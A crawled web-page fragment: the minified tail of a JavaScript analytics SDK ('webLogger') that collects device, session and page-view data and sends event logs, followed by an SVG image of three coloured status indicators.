Le({event_package:ke({type:e,status:t.status,taskType:t.taskType,sessionId:p.sessionId,currentUrlPackage:a,referUrlPackage:s,name:l,params:d,contentPackage:u},n),event_id:i},n)}}var De,Ue=(null===(we=null==v?void 0:v.navigator)||void 0===we?void 0:we.userAgent)||"",Me=function(e){var t,n,r,o;if(void 0===e&&(e=null===(t=null==v?void 0:v.navigator)||void 0===t?void 0:t.userAgent),Ee&&e===Ue)return Ee;var i="unknow",a=/android/i,s="Mac OS",c="Windows",u="Android",l="iPhone",d="iPad",p="Windows Phone",f="Linux";Ee={os:{name:i,version:i},model:i};try{var h=e.match(/\((.*?)\)/);if(!h)return a.test(e)&&(Ee.os.name=u),Ee;var g=h[1]+")",y=g.split(";").map((function(e){return e.trim()})),m=void 0,_=void 0,S=void 0;if(e.indexOf(p)>-1)S=m=p,(E=g.match(/Windows\sPhone\s(.*?)[;\)\s]/))&&(_=E[1]),S=null===(n=y[y.length-1])||void 0===n?void 0:n.replace(")","");else if(a.test(e)){m=u;var b=g.match(/android.*?;(.*?)build\//i);b&&(S=(S=null===(r=b[1])||void 0===r?void 0:r.split(";").pop())&&S.trim());for(var w=0;w<y.length;w++)if(a.test(y[w])){_=null===(o=y[w])||void 0===o?void 0:o.replace(a,""),S||(S=y[w+1]);break}}else if(e.indexOf(l)>-1||e.indexOf(d)>-1)S=e.indexOf(l)>-1?l:d,m="iOS",(E=g.match(/OS\s(.*?)\slike/))&&(_=E[1]);else if(e.indexOf(s)>-1)S=m=s,(E=g.match(/OS\sX\s(.*?)[;\)\s]/))&&(_=E[1]);else if(e.indexOf(c)>-1){var E;S=m=c,(E=g.match(/Windows\s(.*?)[;\)]/))&&(_=E[1])}else if(e.indexOf("Nokia")>-1){m="Symbian";var P=e.match(/Symbian.*?\/(.*?);/);P&&(_=P[1]);var I=e.match(/Nokia(.*?)\//);I&&(S=I[1])}else g.indexOf(f)>-1&&(m=S=f);Ee={os:{name:m||i,version:_&&_.replace(/_/g,".").trim()||i},model:S||i}}catch(e){}return Ee};function je(){return void 0===De&&(De=k()&&_("kpn")||function(){if("undefined"==typeof window)return"";for(var e=window.navigator.userAgent,t=[[/ Kwai\//,"KUAISHOU"],[/ ksthanos\//,"THANOS"],[/ ksNebula\//i,"NEBULA"]],n=0;n<t.length;n++){var r=t[n],o=r[0],i=r[1];if(o.exec(e))return i}return""}()||""),De}var Ge,Be,Ve,Ke=function(){},We={supportsPushState:function(){var e=v.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&v.history&&"pushState"in v.history},getUAInfo:Me,getDefaultKpn:je},Fe=function(){var e;return"function"==typeof(null===(e=null==v?void 0:v.__yodaBridge__)||void 0===e?void 0:e.invoke)},He=function(e,t){return void 0===t&&(t="tool"),u(void 0,void 0,void 0,(function(){var n;return l(this,(function(r){switch(r.label){case 0:return void 0===Ge?[2,!1]:[4,Ge("tool.canIUse",{namespace:t,name:e})];case 1:return[2,(null==(n=r.sent())?void 0:n.canUse)||!1]}}))}))},Je=function(){return He("setClientLog")},qe=function(e,t){return u(void 0,void 0,void 0,(function(){var n;return l(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,Ge("tool.setClientLog",{type:e,data:t})];case 1:return[2,r.sent()];case 2:return n=r.sent(),E("[error 206]","yoda.tool.setClientLog() 报错: ".concat(n.message)),[3,3];case 3:return[2]}}))}))},Ye={setClientLog:qe,sendRadarLog:function(e){return u(void 0,void 0,void 0,(function(){var t;return l(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,Ge("tool.sendRadarLog",e)];case 1:return[2,n.sent()];case 2:return t=n.sent(),E("[error 207]","yoda.tool.sendRadarLog() 报错: ".concat(t.message)),[3,3];case 3:return[2]}}))}))},sendWebLog:function(e){return u(void 0,void 0,void 0,(function(){return l(this,(function(t){try{return[2,Ge("tool.sendWebLog",e)]}catch(e){E("[error 214]","yoda.tool.sendWebLog() 报错: ".concat(e.message))}return[2]}))}))},sendSummarizedLog:function(e){return u(void 0,void 0,void 0,(function(){var t;return l(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,Ge("tool.sendSummarizedLog",e)];case 1:return[2,n.sent()];case 2:return t=n.sent(),E("[error 208]","yoda.tool.sendSummarizedLog() 报错: ".concat(t.message)),[3,3];case 3:return[2]}}))}))},getWebviewLoadPerf:function(e,t){return void 0===e&&(e={}),u(void 0,void 0,void 0,(function(){var n;return l(this,(function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,Ge("webview.getPageLoadData",e,t)];case 1:return[2,r.sent()];case 2:return n=r.sent(),E("[error 209]","yoda.webview.getPageLoadData() 报错: ".concat(n.message)),[3,3];case 3:return[2]}}))}))},getKDSWebviewLoadPerf:function(e){return void 0===e&&(e={}),u(void 0,void 0,void 0,(function(){var t;return l(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,Ge("system.getPageLoadData",e)];case 1:return[2,n.sent()];case 2:return t=n.sent(),E("[error 209]","yoda.system.getPageLoadData() 报错: ".concat(t.message)),[3,3];case 3:return[2]}}))}))},isSupportBridgeLog:Je,isSupportBridge:He,invoke:Ge},ze={unknown:0,none:1,wifi:2,"4g":3,"3g":4,"2g":5,"5g":7,"slow-2g":5};!function(e){e.CLICK="CLICK",e.DOUBLE_CLICK="DOUBLE_CLICK",e.TRIPLE_CLICK="TRIPLE_CLICK",e.LONG_PRESS="LONG_PRESS",e.PULL="PULL",e.DRAG="DRAG",e.SCALE="SCALE",e.PULL_DOWN="PULL_DOWN",e.PULL_UP="PULL_UP",e.AUTO="AUTO"}(Be||(Be={})),function(e){e.PV="PV",e.SHOW="SHOW",e.VIDEO="VIDEO",e.CUSTOM="CUSTOM",e.CUSTOM_EVENT="CUSTOM_EVENT",e.RADAR="RADAR"}(Ve||(Ve={}));var Qe=function(){function e(e){if(this.identity_package={device_id:void 0,global_id:void 0,user_id:void 0,union_id:void 0,open_id:void 0,iu_id:void 0},this.app_package={product:void 0,language:void 0,platform:void 0,container:"H5",package_name:void 0,product_name:void 0,version_name:void 0,channel:void 0,version_code:void 0},this.experiment=void 0,this.service_name=void 0,this.safety_id=void 0,this.sub_biz=void 0,this.device_package={os_version:void 0,model:void 0,ua:void 0},this.need_encrypt=!1,this.network_package={type:ze.unknown},this.h5_extra_attr={sdk_name:"webLogger",sdk_version:"3.10.28",sdk_bundle:"log.hybrid.js"},this.global_attr={entry_tag:[]},this.location_package={country:void 0,province:void 0,city:void 0,county:void 0,street:void 0,latitude:void 0,longitude:void 0},this.update(e),this.app_package.version_name){var t=this.app_package.version_name.lastIndexOf(".");this.app_package.version_code=+this.app_package.version_name.slice(t+1)||0}this.app_package.version_name||(this.app_package.version_name=void 0),this.app_package.version_code||(this.app_package.version_code=void 0)}return e.prototype.getH5ExtraAttr=function(e){return Object.assign({},this.h5_extra_attr,e)},e.prototype.update=function(e){if("object"==typeof e){!function(e,t){if(C(e)&&C(t)){var n=function(e,t,n){C(e[n])&&C(t[n])?Object.assign(e[n],t[n]):C(e[n])||C(t[n])||(e[n]=t[n])};for(var r in t)if(e.hasOwnProperty(r))n(e,t,r);else for(var o in e)C(e[o])&&e[o].hasOwnProperty(r)&&n(e[o],t,r)}}(this,e);var t=e.network_type;t&&ze[t]&&(this.network_package.type=ze[t])}},e.prototype.updateGlobalAttr=function(e){Object.assign(this.global_attr||{},e)},e.prototype.toJSON=function(){this.identity_package.user_id||(this.identity_package.user_id=void 0);var e=s(s({},this),{toJSON:function(){return s(s({},e),{h5_extra_attr:JSON.stringify(e.h5_extra_attr),global_attr:JSON.stringify(e.global_attr)})}});e.global_attr=s({},this.global_attr),this.global_attr.entry_tag&&this.global_attr.entry_tag.length?e.global_attr.entry_tag=this.global_attr.entry_tag.slice():delete e.global_attr.entry_tag,Object.keys(this.global_attr).length||delete e.global_attr;var t=this.location_package;return t&&Object.keys(t).forEach((function(e){void 0===t[e]&&delete t[e]})),e},e}(),Xe=[["a7","640x1136",["iPhone 5","iPhone 5s"]],["a7","1536x2048",["iPad Air","iPad Mini 2","iPad Mini 3"]],["a8","640x1136",["iPod touch (6th gen)"]],["a8","750x1334",["iPhone 6"]],["a8","1242x2208",["iPhone 6 Plus"]],["a8","1536x2048",["iPad Air 2","iPad Mini 4"]],["a9","640x1136",["iPhone SE"]],["a9","750x1334",["iPhone 6s"]],["a9","1242x2208",["iPhone 6s Plus"]],["a9x","1536x2048",["iPad Pro (1st gen 9.7-inch)"]],["a9x","2048x2732",["iPad Pro (1st gen 12.9-inch)"]],["a10","750x1334",["iPhone 7"]],["a10","1242x2208",["iPhone 7 Plus"]],["a10x","1668x2224",["iPad Pro (2th gen 10.5-inch)"]],["a10x","2048x2732",["iPad Pro (2th gen 12.9-inch)"]],["a11","750x1334",["iPhone 8"]],["a11","1242x2208",["iPhone 8 Plus"]],["a11","1125x2436",["iPhone X"]],["a12","828x1792",["iPhone Xr"]],["a12","1125x2436",["iPhone Xs"]],["a12","1242x2688",["iPhone Xs Max"]],["a12x","1668x2388",["iPad Pro (3rd gen 11-inch)"]],["a12x","2048x2732",["iPad Pro (3rd gen 12.9-inch)"]]],$e=function(){try{var e=Me(),t=k(),n=e.model||e.os.name||"unknown";if("iOS"!==e.os.name||t)return n;var r=function(){for(var e=R(),t=[],n=0,r=Xe;n<r.length;n++){var o=r[n];e===o[1]&&(t=t.concat(o[2]))}return t.length&&t}();return r?r.join(" or "):n}catch(e){return"unknown"}},Ze=0;function et(){try{var e=Me().os.name;return Ze=e?"Android"===e?k()?6:8:"iOS"===e?k()?7:9:10:0}catch(e){return 0}}function tt(){var e="unknown",t=null==v?void 0:v.navigator,n=(null==t?void 0:t.connection)||(null==t?void 0:t.mozConnection)||(null==t?void 0:t.webkitConnection);return n&&(e=n.type||n.effectiveType),e}var nt,rt=function(e){function t(t){var n=e.call(this,s({platform:et(),container:10===Ze?"WEB":"H5",version_name:k()&&_("appver",void 0,!0)||"",network_type:tt(),device_id:W(),user_id:_("userId"),global_id:k()&&_("egid")||"",app_package:{language:v.navigator.language},device_package:{os_version:Me().os.version,model:$e(),ua:v.navigator.userAgent}},t))||this;return Object.assign(n.h5_extra_attr,{host_product:je(),resolution:R(),screen_width:U(v.screen.width),screen_height:U(v.screen.height),device_pixel_ratio:v.devicePixelRatio||1,domain:v.location.origin,fromIframe:(null==v?void 0:v.self)!==(null==v?void 0:v.top)},t.h5_extra_attr),delete n.location_package,n}return a(t,e),t.prototype.getVersionName=function(){return this.app_package.version_name},t.prototype.update=function(t){e.prototype.update.call(this,t);var n=this.app_package.version_name;if("string"==typeof n){var r=n.lastIndexOf(".");this.app_package.version_code=+n.slice(r+1)||0,this.h5_extra_attr.app_version_name=n}},t.prototype.setAdditionalSeqIdPackage=function(e){var t,n;this.additional_seq_id_package={channel:3,channel_seq_id:(n="NORMAL",void 0===n&&(n=""),Ce("".concat("WEBLOGGER_CHANNEL_SEQ_ID","_").concat(n))),custom_type:e,custom_seq_id:(t=e,Ce("".concat("WEBLOGGER_V2_SEQ_ID","_").concat(t)))}},t.prototype.increaseH5SeqId=function(e){this.h5_extra_attr.client_timestamp=U((new Date).valueOf()),this.h5_extra_attr.seq_id=Ce(e?"WEBLOGGER_H5_CUSTOM_SEQ_ID":"WEBLOGGER_H5_SEQ_ID")},t}(Qe),ot=function(e,t,n,r){var o;void 0===t&&(t={}),"string"!=typeof e&&(o=e.type),o=e.toUpperCase();var i={};if("string"==typeof t)i.contentPackage=r,"CUSTOM"===e?(i.key=t,i.value=n):(i.params=n,"PV"===e?i.page=t:i.action=t);else if(i=t,["CUSTOM","CUSTOM_EVENT"].includes(o)){var a=t;a.action&&!a.key&&(i.key=a.action),a.params&&!a.value&&(i.value=a.params)}return[o,i]},it="WEBLOGGER_SILENCED";void 0!==v&&("object"!=typeof v._WEBLOGGER&&(v._WEBLOGGER={_silenced:!1,constructors:[],instances:[],silence:function(e){try{e?sessionStorage.setItem(it,"1"):sessionStorage.removeItem(it),v._WEBLOGGER.instances.forEach((function(t){null==t||t.silence(e)}))}catch(e){}}}),nt=v._WEBLOGGER);var at,st=!1,ct=Math.random(),ut=function(e){function t(t,n){void 0===t&&(t={});var r,o,i,a=e.call(this,t,n)||this;return a.beforeUnload=function(e){if(!st){for(var t in a.logger.drain(),a.plugins){var n=a.plugins[t];"function"==typeof n.beforeUnload&&n.beforeUnload(e)}st=!0,setTimeout((function(){st=!1}),2e3)}},a.isBridge=t.bridgeMode&&t.yoda&&Fe(),a.logConfig.isBridge=a.isBridge,r="sessionId",o=n&&n.session_id||_("sid")||function(){var e="";try{if(k()){if(e=_("session_id")||_("sid"))return e}else"undefined"!=typeof sessionStorage&&((e=sessionStorage.getItem(F)||"")||(e=V(),sessionStorage.setItem(F,e)))}catch(t){e=V()}return e||V()}(),p[r]=o,a.isV2="v2"===a.logConfig.proto,a.getSampled(a.logConfig),a.presetBaseOption(a.baseOption),a.commonPackage=new rt(a.baseOption),a.logger=new Se(a.logConfig,a.commonPackage),a.initYoda(),a.addPlugins(),P(v,"pagehide",a.beforeUnload),P(v,"beforeunload",a.beforeUnload),i=a,(null==nt?void 0:nt.instances)&&i&&-1===nt.instances.indexOf(i)&&(nt.instances.push(i),nt._silenced&&(null==i||i.silence(!0))),a}return a(t,e),t.prototype.getSampled=function(e){var t=e||{},n=t.sampleRateFn,r=t.sampleRate;"function"==typeof n?this.sampled=!!n():void 0!==r&&(this.sampled=ct<Number(r))},t.prototype.presetBaseOption=function(e){this.isBridge||(this.isV2?("number"!=typeof e.product&&E("[error 101]","请设置有效的 product 值，值类型为 number!"),delete e.product_name):(e.product_name&&"string"==typeof e.product_name||E("[error 100]","请设置有效的 product_name 值，值类型为 string!"),delete e.product),e.user_id||(e.user_id=_("userId")||_("userName")||void 0,e.user_id||function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];try{var n=null===console||void 0===console?void 0:console.warn;n&&n.call.apply(n,d([console],e,!1))}catch(e){return}}("[warn 102]","user_id 为空，请确定是否传入，如果是异步通过 updateCommonPackage 接口传入，可以忽略该提示!")),e.device_id||(e.device_id=W(),e.device_id||E("[error 103]","device_id 为空，请设置有效的设备 id!")),!e.global_id&&k()&&(e.global_id=_("egid")||""))},Object.defineProperty(t.prototype,"yoda",{get:function(){return this.logConfig.yoda||(null==v?void 0:v.KSYoda)||(null==v?void 0:v.yoda)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"Utils",{get:function(){return{yoda:Fe()&&this.yoda?Ye:null,cookie:b,ua:We,io:{sendData:de}}},enumerable:!1,configurable:!0}),t.prototype.initYoda=function(){var e,t=this;Fe()&&this.yoda&&(e=this.yoda,Ge="function"==typeof e?e:e.invoke,u(void 0,void 0,void 0,(function(){var e;return l(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,Ge("system.getDeviceInfo")];case 1:return[2,t.sent()];case 2:return e=t.sent(),E("[error 209]","yoda.system.getDeviceInfo() 报错: ".concat(e.message)),[3,3];case 3:return[2]}}))})).then((function(e){(null==e?void 0:e.mod)&&(t.commonPackage.device_package.model=e.mod)})),u(void 0,void 0,void 0,(function(){var e;return l(this,(function(t){switch(t.label){case 0:return t.trys.push([0,2,,3]),[4,Ge("system.getAppInfo")];case 1:return[2,t.sent()];case 2:return e=t.sent(),E("[error 209]","yoda.system.getAppInfo() 报错: ".concat(e.message)),[3,3];case 3:return[2]}}))})).then((function(e){if("object"==typeof e){var n=e.did,r=e.userId,o=e.appver;n&&(t.commonPackage.identity_package.device_id=n),r&&!t.commonPackage.identity_package.user_id&&(t.commonPackage.identity_package.user_id=r),o&&(t.commonPackage.app_package.version_name=o)}})))},t.prototype.initUrlPackage=function(){e.prototype.initUrlPackage.call(this);var t,n=this.logConfig.referer,r="web";n?(t=n.value,r=n.type&&n.type||r):"undefined"!=typeof document&&document.referrer&&(t=document.referrer),t&&this.updateReferUrlPackage(t,r)},t.prototype.updateCurrentUrlPackage=function(e,t){var n;if(void 0===e&&(e=(null===(n=v.location)||void 0===n?void 0:n.href)||""),void 0===t&&(t="web"),"object"==typeof e&&!e.force&&this.currentUrlPackage){var r=e.page,o=void 0===r?this.currentUrlPackage.page:r,i=e.params,a=void 0===i?{}:i;if(o===this.currentUrlPackage.page)return this.currentUrlPackage.update(o,a)}this.currentUrlPackage=new H(e,t,this.logConfig.urlMap),this.logConfig.attachUrl&&this.currentUrlPackage.attachUrl()},t.prototype.updateReferUrlPackage=function(e,t){void 0===e&&(e=this.currentUrlPackage),void 0===t&&(t="web"),this.referUrlPackage=e instanceof H?e:new H(e,t,this.logConfig.urlMap)},Object.defineProperty(t.prototype,"isSendSampled",{get:function(){return void 0===this.sampled||this.sampled||this.logger.isDebug},enumerable:!1,configurable:!0}),t.prototype.generateLog=function(e,t,n){void 0===n&&(n=Re);var r,o=t,i=o.action,a=o.params,c=o.status,u=o.type,l=o.eventId,d=o.contentPackage,p=o.urlPage;d&&(d="string"==typeof d?d:JSON.stringify(d));var f="PV"===e;if(f){var h=t,v=h.page,g=h.type;g||(t.type=g="enter"),"enter"===g&&v?this.updateCurrentUrlPackage({page:v,params:a}):this.currentUrlPackage.update(v,a)}else p&&p.page&&(r={page:p.page,identity:p.identity||V(),params:JSON.stringify(p.params),page_type:this.currentUrlPackage.page_type});var y={currentUrlPackage:r||this.currentUrlPackage.toJSON(),referUrlPackage:this.referUrlPackage?this.referUrlPackage.toJSON():void 0,contentPackage:d};if("RADAR"!==e&&(null==r||r.page.indexOf("http")),f){var m=t.type;return n(e,s(s(s({},t),{type:m}),y),this.isV2)}if("SHOW"===e)return n(e,s(s(s({},t),{name:i}),y),this.isV2);if("VIDEO"===e)return n(e,s({params:t,name:"VIDEO"},y),this.isV2);if("RADAR"===e)return n(e,t,this.isV2);if(-1!==["CUSTOM","RADAR","CUSTOM_EVENT"].indexOf(e)){var _=t,S=_.key,b=_.value;return n("CUSTOM",s(s(s({},t),{params:b,name:S}),y),this.isV2)}return n(e,s(s(s({},t),{params:a,status:c,taskType:u,eventId:l,name:i}),y),this.isV2)},t.prototype.collect=function(e,t,n,r){var o=ot(e,t,n,r),i=o[0],a=o[1];return this.send(i,a,!1)},t.prototype.sendImmediately=function(e,t,n,r){var o=ot(e,t,n,r),i=o[0],a=o[1];return this.send(i,a,!0)},t.prototype.send=function(e,t,n){if(!this._silenced){var r=this.generateLog(e,t);if(this.emit("event",{type:e,action:null==t?void 0:t.action,log:r}),"RADAR"===e)return this.logger.sendRadar(r,null==t?void 0:t.serviceName);if((!this.isV2||!this.logConfig.forbidV2HttpUrlPage||N(this.currentUrlPackage.page))&&this.isSendSampled){var o="object"==typeof t&&t.callback||void 0;this.logger.send(r,!!n,o)}}},t.prototype.destroy=function(){e.prototype.destroy.call(this),I(v,"pagehide",this.beforeUnload),I(v,"beforeunload",this.beforeUnload),function(e){if(null==nt?void 0:nt.instances){var t=nt.instances.indexOf(e);-1!==t&&nt.instances.splice(t,1)}}(this)},t.prototype.silence=function(e){this._silenced=e},t.Logger=Se,t}(B);!function(e){e[e.INIT=-1]="INIT",e[e.CHECKING=0]="CHECKING",e[e.READY=1]="READY",e[e.DISABLED=2]="DISABLED"}(at||(at={}));var lt,dt=function(){try{if(Fe())return{invoke:t.invoke,version:t.version}}catch(e){}},pt=function(e){function n(t,n){var r=e.call(this,s(s({},t),{yoda:dt(),bridgeMode:!(null==t?void 0:t.disableBridge)}),n)||this;return r.yodaStatus=at.INIT,r.entered="",(null==t?void 0:t.disableBridge)||!Fe()?r.yodaStatus=at.DISABLED:r.checkSupportBridge(),r.waitYodaQueue||(r.waitYodaQueue=[]),r}return a(n,e),n.prototype.checkSupportBridge=function(){return u(this,void 0,void 0,(function(){var e,t=this;return l(this,(function(n){switch(n.label){case 0:return[4,Je()];case 1:return e=n.sent(),this.yodaStatus=e?at.READY:at.DISABLED,this.waitYodaQueue.forEach((function(n){var r=n.type,o=n.options,i=n.immediately;e?t.sendByBridge(r,o,i):t.sendByHttp(r,o,i)})),this.waitYodaQueue=[],[2]}}))}))},n.prototype.sendByBridge=function(e,n,r){var o,i,a=this.logConfig,c=a.disablePV,u=a.biz,l=n,d=l.contentPackage,p=l.disablePV,f=l.bridgeFields,h=void 0===f?{}:f,v=l.urlPage,g=c||p;d&&(d="string"==typeof d?d:JSON.stringify(d));var y="addTaskEvent",m="PV"===e;if(m){if(g)return;var _=n,S=_.page,b=_.type,w=_.params,E=_.coPage,P=_.category;if(b||(n.type=b="enter"),"leave"===b&&this.currentUrlPackage.coPage&&x())return void qe("closeCoPage",s(s({},n),this.currentUrlPackage));if(-1===["enter","visible"].indexOf(b))return;if("enter"===b){var I=S||this.currentUrlPackage.page;this.updateCurrentUrlPackage({page:I,params:S?w:this.currentUrlPackage.params,force:!0}),E&&(this.currentUrlPackage.coPage=E),P&&(this.currentUrlPackage.category=P),this.entered=I}else S===this.entered&&this.currentUrlPackage.update(S,w);if(!N(this.currentUrlPackage.page))return;y="setCurrentPage"}var O=!!this.currentUrlPackage.coPage,k=(null==v?void 0:v.page)&&!m?{page:v.page,identity:v.identity,params:M(v.params),page_type:this.currentUrlPackage.page_type}:s(s({},this.currentUrlPackage.toJSON()),{coPage:O}),A=function(e,t){var n=t,r=n.action,o=n.params,i=n.eventId,a=n.contentPackage,c=n.currentUrlPackage,u=n.status,l=void 0===u?"SUCCESS":u;n.name;var d,p=n.feedLogCtx;if("PV"===e){var f=t,h=f.type,v=f.beginTime;return s(s({},c),{actionType:h,contentPackage:a,status:l,beginTime:v,eventId:i,pageType:Ke()?"NATIVE":"H5"})}if(c&&(d={page:c.page,params:c.params,identity:c.identity,coPage:c.coPage}),["RADAR","CUSTOM","CUSTOM_EVENT"].includes(e)){var g=t,y=g.key,m=g.value,_=g.biz;return{key:y,value:JSON.stringify(s(s({},m),{url_package:c})),biz:_,eventId:i,urlPage:d}}var S={action:r,params:JSON.stringify(o),contentPackage:a,feedLogCtx:p,eventId:i,urlPage:d};if("SHOW"!==e){var b=t.type;Object.assign(S,{type:b||"USER_OPERATION",status:l||"UNKNOWN_STATUS",operationType:e,operationDirection:"UNKNOWN2"})}return S}(e,s(s({biz:u},n),{contentPackage:d,currentUrlPackage:g?void 0:k})),T=-1!==["CUSTOM","RADAR","CUSTOM_EVENT"].indexOf(e);this.commonPackage.increaseH5SeqId(T);var C=this.baseOption||{},L=C.service_name,R=C.sub_biz,D=C.need_encrypt;A.h5ExtraAttr=JSON.stringify(this.commonPackage.getH5ExtraAttr({bridge_info:(null===(i=null===(o=this.logConfig)||void 0===o?void 0:o.yoda)||void 0===i?void 0:i.version)||t.version||!0,coPage:O})),A.realtime=!!r,A.serviceName=L||"",A.subBiz=R||"",A.needEncrypt=D||!1,A.container=Ke()?"REACT_NATIVE":"H5","SHOW"===e?y="addElementShowEvent":T&&(y="CUSTOM_EVENT"===e||this.logConfig.customStatToCustom?"addCustomEvent":"addCustomStatEvent"),qe(y,s(s({},h),A))},n.prototype.updateCurrentUrlPackage=function(e,t){var n;if(void 0===e&&(e=(null===(n=v.location)||void 0===n?void 0:n.href)||""),void 0===t&&(t="web"),"object"==typeof e&&!e.force&&this.currentUrlPackage){var r=e.page,o=void 0===r?this.currentUrlPackage.page:r,i=e.params,a=void 0===i?{}:i;if(!o||o===this.currentUrlPackage.page){this.currentUrlPackage.update(o,a);var s=this.entered===o;return void(this.yodaStatus!==at.DISABLED&&s&&this.send("PV",{type:"visible",page:o,params:a},!0))}}this.currentUrlPackage=new H(e,t,this.logConfig.urlMap),this.logConfig.attachUrl&&this.currentUrlPackage.attachUrl()},n.prototype.sendByHttp=function(t,n,r){return e.prototype.send.call(this,t,n,r)},n.prototype.send=function(e,t,n){var r=this.logConfig,o=r.enableV3CustomEvent,i=r.openHttpSender;return"CUSTOM"===e&&o||this.yodaStatus===at.DISABLED||!Fe()?this.sendByHttp(e,t,n):(i&&this.sendByHttp(e,t,n),this.yodaStatus===at.INIT&&(this.yodaStatus=at.CHECKING),this.yodaStatus===at.CHECKING||void 0===this.yodaStatus?(w("[weblogger]: waiting yoda ready"),this.waitYodaQueue||(this.waitYodaQueue=[]),void this.waitYodaQueue.push({type:e,options:t,immediately:n})):this.sendByBridge(e,t,n))},n}(ut),ft=function(){function e(){}return e.prototype.apply=function(e){this.weblog=e},e}();lt=pt,void 0!==v._GLOBAL_KS_WEBLOGGER_?v._GLOBAL_KS_WEBLOGGER_.Factory=lt:v.Weblog=lt,(null==nt?void 0:nt.constructors)&&lt&&-1===nt.constructors.indexOf(lt)&&(lt._classId=nt.constructors.length,nt.constructors.push(lt)),function(){if(null==nt?void 0:nt.silence)try{nt._silenced=!!sessionStorage.getItem(it)}catch(e){}}(),e.BasePlugin=ft,e.Weblog=pt,e.default=pt,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(38))}])}));

--- FILE ---
content_type: image/svg+xml
request_url: https://buzz.fm/assets/img/bank/Desktop_Status_Info.svg
body_size: 9529
content:
<svg width="165" height="15" viewBox="0 0 165 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.1522 6.39988C62.1522 8.41273 60.5193 10.0449 58.5055 10.0449C56.4918 10.0449 54.8589 8.41273 54.8589 6.39988C54.8589 4.38703 56.4918 2.75488 58.5055 2.75488C60.5193 2.75488 62.1522 4.38703 62.1522 6.39988Z" fill="#B41F24"/>
<path d="M61.8239 6.39996C61.8239 8.23461 60.3369 9.71691 58.5055 9.71691C56.67 9.72096 55.187 8.23461 55.187 6.39996C55.187 4.56936 56.67 3.08301 58.5055 3.08301C60.3409 3.08301 61.8239 4.56936 61.8239 6.39996Z" fill="#EB1F25"/>
<path d="M58.9678 9.08529C58.9678 9.25944 58.7611 9.39714 58.5059 9.39714C58.2506 9.39714 58.0439 9.25944 58.0439 9.08529C58.0439 8.91114 58.2506 8.77344 58.5059 8.77344C58.7611 8.77344 58.9678 8.91114 58.9678 9.08529Z" fill="#ED412B"/>
<path d="M58.5057 6.93861C59.7901 6.93861 60.9571 6.59031 61.8039 6.02331C61.6175 4.37091 60.2115 3.08301 58.5057 3.08301C56.7999 3.08301 55.3939 4.37091 55.2075 6.02736C56.0584 6.59031 57.2213 6.93861 58.5057 6.93861Z" fill="#ED412B"/>
<path d="M60.2194 4.71118C60.2194 5.35108 59.4536 5.86948 58.5054 5.86948C57.5573 5.86948 56.7915 5.35108 56.7915 4.71118C56.7915 4.07128 57.5614 3.54883 58.5054 3.54883C59.4536 3.54883 60.2194 4.06723 60.2194 4.71118Z" fill="#F37660"/>
<path d="M8.90123 6.37988C8.90123 8.38169 7.2773 10.0049 5.27459 10.0049C3.27188 10.0049 1.64795 8.38169 1.64795 6.37988C1.64795 4.37808 3.27188 2.75488 5.27459 2.75488C7.2773 2.75488 8.90123 4.37808 8.90123 6.37988Z" fill="#008245"/>
<path d="M8.57461 6.3798C8.57461 8.20439 7.09574 9.67855 5.27436 9.67855C3.44896 9.67855 1.97412 8.20036 1.97412 6.3798C1.97412 4.55522 3.44896 3.08105 5.27436 3.08105C7.09977 3.08105 8.57461 4.55522 8.57461 6.3798Z" fill="#00994D"/>
<path d="M5.27472 6.9155C6.55211 6.9155 7.71263 6.56911 8.55482 6.00522C8.36946 4.35786 6.97119 3.08105 5.27472 3.08105C3.57826 3.08105 2.17999 4.36189 1.99463 6.00925C2.84085 6.56911 3.99734 6.9155 5.27472 6.9155Z" fill="#31A749"/>
<path d="M6.97887 4.6965C6.97887 5.33289 6.21727 5.84845 5.27435 5.84845C4.33142 5.84845 3.56982 5.33289 3.56982 4.6965C3.56982 4.06011 4.33545 3.54053 5.27435 3.54053C6.21727 3.54456 6.97887 4.06011 6.97887 4.6965Z" fill="#7FC45F"/>
<path d="M5.73418 9.06258C5.73418 9.23578 5.52867 9.37272 5.2748 9.37272C5.02094 9.37272 4.81543 9.23578 4.81543 9.06258C4.81543 8.88939 5.02094 8.75244 5.2748 8.75244C5.52867 8.75244 5.73418 8.89341 5.73418 9.06258Z" fill="#31A749"/>
<path d="M116.006 6.41797C116.006 8.41977 114.382 10.043 112.379 10.043C110.376 10.043 108.752 8.41977 108.752 6.41797C108.752 4.41616 110.376 2.79297 112.379 2.79297C114.382 2.79297 116.006 4.41616 116.006 6.41797Z" fill="#F2A418"/>
<path d="M115.679 6.41789C115.679 8.24247 114.2 9.71664 112.379 9.71664C110.553 9.71664 109.079 8.23845 109.079 6.41789C109.079 4.59331 110.553 3.11914 112.379 3.11914C114.204 3.11914 115.679 4.59331 115.679 6.41789Z" fill="#FFC40C"/>
<path d="M112.839 9.08016C112.839 9.25335 112.633 9.3903 112.379 9.3903C112.125 9.3903 111.92 9.25335 111.92 9.08016C111.92 8.90696 112.125 8.77002 112.379 8.77002C112.633 8.77002 112.839 8.90696 112.839 9.08016Z" fill="#FFD33A"/>
<path d="M112.379 6.95359C113.657 6.95359 114.817 6.6072 115.659 6.04331C115.474 4.39595 114.076 3.11914 112.379 3.11914C110.683 3.11914 109.284 4.39997 109.099 6.04734C109.945 6.6072 111.102 6.95359 112.379 6.95359Z" fill="#FFD33A"/>
<path d="M114.083 4.73459C114.083 5.37097 113.322 5.88653 112.379 5.88653C111.436 5.88653 110.674 5.37097 110.674 4.73459C110.674 4.0982 111.44 3.57861 112.379 3.57861C113.322 3.58264 114.083 4.0982 114.083 4.73459Z" fill="#FFEB67"/>
